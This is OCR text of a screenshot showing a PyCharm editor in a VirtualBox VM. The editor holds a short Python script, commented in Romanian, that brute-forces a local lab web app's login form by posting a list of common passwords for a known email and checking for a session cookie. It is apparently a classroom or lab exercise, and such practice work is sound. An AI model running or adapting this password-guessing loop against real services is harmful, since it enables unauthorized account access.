 DASS [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
Postman
PC
PyCharm
2026.1.1
PC File Edit View Navigate Code Refactor Run Tools VCS Window Help W Welcome Current File Trial
Project
PyCharmMiscProject C:\Users\serba.raluca\PyCharmMisc
.venv library root
script.py
script1.py
External Libraries
Scratches and Consoles
script.py script1.py PC Welcome to PyCharm
5 5 5
6 import requests
7 from pip._internal.network import session
8
9
10 #script de brute force parole
11 def password_brute_force_request(email, password): 1 usage
12
13 form_data = {"email" : email, "password": password}
14
15 session = requests.Session()
16 r = session.post( url: "http://192.168.1.175:5000/login",
17 data=form_data)
18
19 cookieJar = session.cookies.get_dict()
20 if cookieJar:
21 print(cookieJar)
22 return True
23 return False
24
25
26 def password_brute_force(email):#presupunem ca stim email-ul 1 usage
27 password_options=["password", "parola", "abcd1234", "abcd", "1235", "1234", "password",
28 for password in password_options:
29 r = password_brute_force_request(email,password)
30 if r:
31 print(password + " was successful!")
32 break
33 print(password)
34
35 return None
36
37 if __name__ == '__main__':
38 password_brute_force("test@brute.force")#parola e 123
39
AI Chat
Leading AI agents
and features
Junie, Claude Agent, Codex,
chat, AI workflows, and code
completion — all in JetBrains
Start with JetBrains AI...
Or activate an agent
Junie
Claude Agent
Codex
Add ACP Agents
Or connect a provider
Bring your own API key
Run script1
PyCharmMiscProject script1.py 36:1 CRLF UTF-8 4 spaces Types: Built-in Python 3.14 (PyCharmMiscProject)
Type here to search PC Temps to rise 9:11 PM
4/29/2026
3
Right Ctrl